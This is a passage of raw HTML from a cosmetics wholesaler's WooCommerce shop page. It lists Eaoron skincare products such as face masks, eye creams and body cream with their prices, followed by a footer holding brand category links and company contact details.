					<img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Hyaluronic-Acid-Collagen-Hydrating-White-Face-Mask-5x25g-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Hyaluronic-Acid-Collagen-Hydrating-White-Face-Mask-5x25g-3-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Hyaluronic-Acid-Collagen-Hydrating-White-Face-Mask-5x25g-3-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Hyaluronic-Acid-Collagen-Hydrating-White-Face-Mask-5x25g-3-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Hyaluronic-Acid-Collagen-Hydrating-White-Face-Mask-5x25g-3-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Hyaluronic-Acid-Collagen-Hydrating-White-Face-Mask-5x25g-3.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="?add-to-cart=2366" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2366" data-product_sku="9348107000488" aria-label="Add &ldquo;Eaoron Hyaluronic Acid Collagen Hydrating Face Mask 5pcs/box&rdquo; to your cart" rel="nofollow"><span>Add to Enquiry Basket</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://www.hesj.com.cn/eaoron-hyaluronic-acid-collagen-hydrating-face-mask-5pcs-box.html">Eaoron Hyaluronic Acid Collagen Hydrating Face Mask 5pcs/box</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.hesj.com.cn/product-category/hand-tools.html" rel="tag">Eaoron</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></span>

	
	
		</div>
</div>
<div class="product-grid-item product wd-hover-quick  col-lg-3 col-md-3 col-6 type-product post-2550 status-publish last instock product_cat-eaoron product_tag-eaoron-glow-activator-mineral-clay-masque product_tag-mineral-clay-masque has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="2550">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.hesj.com.cn/eaoron-glow-activator-mineral-clay-masque-10g-7.html" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="new product-label">New</span></div><img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Glow-Activator-Mineral-Clay-Masque-10g-x-7-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Glow-Activator-Mineral-Clay-Masque-10g-x-7-1-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Glow-Activator-Mineral-Clay-Masque-10g-x-7-1-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Glow-Activator-Mineral-Clay-Masque-10g-x-7-1-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Glow-Activator-Mineral-Clay-Masque-10g-x-7-1.jpg 690w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://www.hesj.com.cn/eaoron-glow-activator-mineral-clay-masque-10g-7.html">
					<img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Glow-Activator-Mineral-Clay-Masque-10g-x-7-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Glow-Activator-Mineral-Clay-Masque-10g-x-7-1-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Glow-Activator-Mineral-Clay-Masque-10g-x-7-1-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Glow-Activator-Mineral-Clay-Masque-10g-x-7-1-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Glow-Activator-Mineral-Clay-Masque-10g-x-7-1.jpg 690w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="?add-to-cart=2550" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2550" data-product_sku="9348107005124" aria-label="Add &ldquo;Eaoron Glow Activator Mineral Clay Masque 10g * 7&rdquo; to your cart" rel="nofollow"><span>Add to Enquiry Basket</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://www.hesj.com.cn/eaoron-glow-activator-mineral-clay-masque-10g-7.html">Eaoron Glow Activator Mineral Clay Masque 10g * 7</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.hesj.com.cn/product-category/hand-tools.html" rel="tag">Eaoron</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.00</bdi></span></span>

	
	
		</div>
</div>
<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 last  type-product post-2343 status-publish first instock product_cat-eaoron product_tag-eaoron-active-concentrate-120ml has-post-thumbnail featured shipping-taxable purchasable product-type-simple" data-loop="4" data-id="2343">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.hesj.com.cn/eaoron-concentrate-active-concentrate-120ml.html" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="featured product-label">Hot</span><span class="new product-label">New</span></div><img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Concentrate-Active-Concentrate-120ml-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Concentrate-Active-Concentrate-120ml-1-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Concentrate-Active-Concentrate-120ml-1-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Concentrate-Active-Concentrate-120ml-1-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Concentrate-Active-Concentrate-120ml-1-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Concentrate-Active-Concentrate-120ml-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://www.hesj.com.cn/eaoron-concentrate-active-concentrate-120ml.html">
					<img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Concentrate-Active-Concentrate-120ml-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Concentrate-Active-Concentrate-120ml-1-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Concentrate-Active-Concentrate-120ml-1-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Concentrate-Active-Concentrate-120ml-1-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Concentrate-Active-Concentrate-120ml-1-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Concentrate-Active-Concentrate-120ml-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="?add-to-cart=2343" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2343" data-product_sku="9348107003700" aria-label="Add &ldquo;Eaoron Concentrate Active Concentrate 120ml&rdquo; to your cart" rel="nofollow"><span>Add to Enquiry Basket</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://www.hesj.com.cn/eaoron-concentrate-active-concentrate-120ml.html">Eaoron Concentrate Active Concentrate 120ml</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.hesj.com.cn/product-category/hand-tools.html" rel="tag">Eaoron</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>72.00</bdi></span></span>

	
	
		</div>
</div>
<div class="product-grid-item product wd-hover-quick  col-lg-3 col-md-3 col-6 first  type-product post-2424 status-publish last instock product_cat-eaoron product_tag-eaoron product_tag-propolis-honey-face-mask has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="2424">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.hesj.com.cn/eaoron-honey-mask-with-propolis-10ml-x-8pcs.html" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="new product-label">New</span></div><img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Honey-Mask-with-Propolis-10ml-x-8pcs-5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Honey-Mask-with-Propolis-10ml-x-8pcs-5-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Honey-Mask-with-Propolis-10ml-x-8pcs-5-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Honey-Mask-with-Propolis-10ml-x-8pcs-5-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Honey-Mask-with-Propolis-10ml-x-8pcs-5-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Honey-Mask-with-Propolis-10ml-x-8pcs-5.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://www.hesj.com.cn/eaoron-honey-mask-with-propolis-10ml-x-8pcs.html">
					<img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Honey-Mask-with-Propolis-10ml-x-8pcs-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Honey-Mask-with-Propolis-10ml-x-8pcs-1-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Honey-Mask-with-Propolis-10ml-x-8pcs-1-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Honey-Mask-with-Propolis-10ml-x-8pcs-1-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Honey-Mask-with-Propolis-10ml-x-8pcs-1-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Honey-Mask-with-Propolis-10ml-x-8pcs-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="?add-to-cart=2424" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2424" data-product_sku="9348107001591" aria-label="Add &ldquo;Eaoron Honey Mask with Propolis 10ml x 8pcs&rdquo; to your cart" rel="nofollow"><span>Add to Enquiry Basket</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://www.hesj.com.cn/eaoron-honey-mask-with-propolis-10ml-x-8pcs.html">Eaoron Honey Mask with Propolis 10ml x 8pcs</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.hesj.com.cn/product-category/hand-tools.html" rel="tag">Eaoron</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></span>

	
	
		</div>
</div>
<div class="product-grid-item product wd-hover-quick  col-lg-3 col-md-3 col-6 type-product post-2354 status-publish first instock product_cat-eaoron product_tag-eaoron product_tag-eye-serum has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="2354">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.hesj.com.cn/eaoron-concentrate-contouring-eye-serum-30ml.html" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="new product-label">New</span></div><img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Concentrate-Contouring-Eye-Serum-30ml-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Concentrate-Contouring-Eye-Serum-30ml-4-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Concentrate-Contouring-Eye-Serum-30ml-4-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Concentrate-Contouring-Eye-Serum-30ml-4-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Concentrate-Contouring-Eye-Serum-30ml-4-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Concentrate-Contouring-Eye-Serum-30ml-4.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://www.hesj.com.cn/eaoron-concentrate-contouring-eye-serum-30ml.html">
					<img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Concentrate-Contouring-Eye-Serum-30ml-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Concentrate-Contouring-Eye-Serum-30ml-1-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Concentrate-Contouring-Eye-Serum-30ml-1-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Concentrate-Contouring-Eye-Serum-30ml-1-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Concentrate-Contouring-Eye-Serum-30ml-1-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Concentrate-Contouring-Eye-Serum-30ml-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="?add-to-cart=2354" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2354" data-product_sku="9348107003724" aria-label="Add &ldquo;Eaoron Concentrate Contouring Eye Serum 30ml&rdquo; to your cart" rel="nofollow"><span>Add to Enquiry Basket</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://www.hesj.com.cn/eaoron-concentrate-contouring-eye-serum-30ml.html">Eaoron Concentrate Contouring Eye Serum 30ml</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.hesj.com.cn/product-category/hand-tools.html" rel="tag">Eaoron</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>66.00</bdi></span></span>

	
	
		</div>
</div>
<div class="product-grid-item product wd-hover-quick  col-lg-3 col-md-3 col-6 type-product post-2544 status-publish last instock product_cat-eaoron product_tag-body-cream product_tag-eaoron-crystal-white-body-cream has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="2544">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.hesj.com.cn/eaoron-crystal-white-body-cream-330-g.html" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="new product-label">New</span></div><img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/EAORON-Crystal-White-Body-Cream-330-g-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/EAORON-Crystal-White-Body-Cream-330-g-1-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/EAORON-Crystal-White-Body-Cream-330-g-1-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/EAORON-Crystal-White-Body-Cream-330-g-1-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/EAORON-Crystal-White-Body-Cream-330-g-1-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/EAORON-Crystal-White-Body-Cream-330-g-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://www.hesj.com.cn/eaoron-crystal-white-body-cream-330-g.html">
					<img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/EAORON-Crystal-White-Body-Cream-330-g-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/EAORON-Crystal-White-Body-Cream-330-g-1-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/EAORON-Crystal-White-Body-Cream-330-g-1-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/EAORON-Crystal-White-Body-Cream-330-g-1-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/EAORON-Crystal-White-Body-Cream-330-g-1-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/EAORON-Crystal-White-Body-Cream-330-g-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="?add-to-cart=2544" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2544" data-product_sku="9348107003434" aria-label="Add &ldquo;EAORON Crystal White Body Cream, 330 g&rdquo; to your cart" rel="nofollow"><span>Add to Enquiry Basket</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://www.hesj.com.cn/eaoron-crystal-white-body-cream-330-g.html">EAORON Crystal White Body Cream, 330 g</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.hesj.com.cn/product-category/hand-tools.html" rel="tag">Eaoron</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.00</bdi></span></span>

	
	
		</div>
</div>
<div class="product-grid-item product wd-hover-quick  col-lg-3 col-md-3 col-6 last  type-product post-2513 status-publish first instock product_cat-eaoron product_tag-eaoron-propolis-eye-cream has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="2513">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.hesj.com.cn/eaoron-propolis-eye-cream-30g.html" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="new product-label">New</span></div><img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Propolis-Eye-Cream-30g-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Propolis-Eye-Cream-30g-1-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Propolis-Eye-Cream-30g-1-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Propolis-Eye-Cream-30g-1-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Propolis-Eye-Cream-30g-1-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Propolis-Eye-Cream-30g-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://www.hesj.com.cn/eaoron-propolis-eye-cream-30g.html">
					<img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Propolis-Eye-Cream-30g-7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Propolis-Eye-Cream-30g-7-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Propolis-Eye-Cream-30g-7-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Propolis-Eye-Cream-30g-7-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Propolis-Eye-Cream-30g-7-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Propolis-Eye-Cream-30g-7.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
														</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="?add-to-cart=2513" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2513" data-product_sku="9348107004301" aria-label="Add &ldquo;Eaoron Propolis Eye Cream 30g&rdquo; to your cart" rel="nofollow"><span>Add to Enquiry Basket</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://www.hesj.com.cn/eaoron-propolis-eye-cream-30g.html">Eaoron Propolis Eye Cream 30g</a></h3>
			<div class="wd-product-cats">
			<a href="https://www.hesj.com.cn/product-category/hand-tools.html" rel="tag">Eaoron</a>		</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>36.00</bdi></span></span>

	
	
		</div>
</div>
</div>		
	</div>

</div>

</div><!-- #product-2528 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-2" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><p><img decoding="async" loading="lazy" class="alignnone wp-image-1991 size-full" role="img" src="https://www.hesj.com.cn/wp-content/uploads/2023/02/logo-60.svg" alt="HESJ" width="134" height="60" /></p>
<p>Our mission is to combine the latest technology and natural ingredients to offer our customers the best quality, innovative and effective products.</p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Product Categories</h5><div class="menu-%e9%a1%b5%e8%84%9afooter2-container"><ul id="menu-%e9%a1%b5%e8%84%9afooter2" class="menu"><li id="menu-item-2178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2178"><a href="https://www.hesj.com.cn/product-category/hand-tools.html">Eaoron</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2179"><a href="https://www.hesj.com.cn/product-category/theralady.html">Theralady</a></li>
<li id="menu-item-2180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2180"><a href="https://www.hesj.com.cn/product-category/8-minutes.html">8 Minutes</a></li>
<li id="menu-item-2181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2181"><a href="https://www.hesj.com.cn/product-category/ficcecode.html">Ficcecode</a></li>
<li id="menu-item-2182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2182"><a href="https://www.hesj.com.cn/product-category/beggi.html">Beggi</a></li>
<li id="menu-item-2183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2183"><a href="https://www.hesj.com.cn/product-category/zumi.html">ZUMI</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2184"><a href="https://www.hesj.com.cn/product-category/aromat-herbs.html">Aromat Herbs</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2185"><a href="https://www.hesj.com.cn/product-category/lionia.html">Lionia</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2186"><a href="https://www.hesj.com.cn/product-category/okioki.html">Okioki</a></li>
<li id="menu-item-2187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2187"><a href="https://www.hesj.com.cn/product-category/ypl.html">YPL</a></li>
<li id="menu-item-2188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2188"><a href="https://www.hesj.com.cn/product-category/ezz.html">EZZ</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-3" class="wd-widget widget footer-widget  widget_nav_menu"><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2189"><a href="https://www.hesj.com.cn/product-category/malory.html">Malory</a></li>
<li id="menu-item-2190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2190"><a href="https://www.hesj.com.cn/product-category/cemoy.html">Cemoy</a></li>
<li id="menu-item-2191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2191"><a href="https://www.hesj.com.cn/product-category/edgii.html">Edgii</a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2192"><a href="https://www.hesj.com.cn/product-category/coco-brownie.html">COCO BROWNIE</a></li>
<li id="menu-item-2193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2193"><a href="https://www.hesj.com.cn/product-category/cocosophie.html">COCOSOPHIE</a></li>
<li id="menu-item-2194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2194"><a href="https://www.hesj.com.cn/product-category/zauo.html">Zauo</a></li>
<li id="menu-item-2195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2195"><a href="https://www.hesj.com.cn/product-category/arravite.html">ARRAVITE</a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2197"><a href="https://www.hesj.com.cn/product-category/jp-household.html">JP Household</a></li>
<li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2198"><a href="https://www.hesj.com.cn/product-category/snack-brand.html">Snack Brand</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="text-3" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Contact us</h5>			<div class="textwidget"><p><i class="fa fa-phone"></i> Mobile: +86-13510575818</p>
<p><i class="fa fa-envelope-o"></i> E-mall: umart2022@gmail.com</p>
<p><i class="fa fa-whatsapp"></i> Whatsapp: +86-19801695630</p>
<p><i class="fa fa-skype"></i> Skype: zhouzhou_chen@hotmail.com</p>
<p><i class="fa fa-wechat"></i> Wechat: Asia520618</p>
<p><img decoding="async" loading="lazy" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/wechat-code.jpg" alt="Wechat" width="120" height="120" /></p>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	Copyright ©  2023 Shenzhen Heshijie Industrial Development Co.,LTD  All Rights Reserved.															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.hesj.com.cn/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
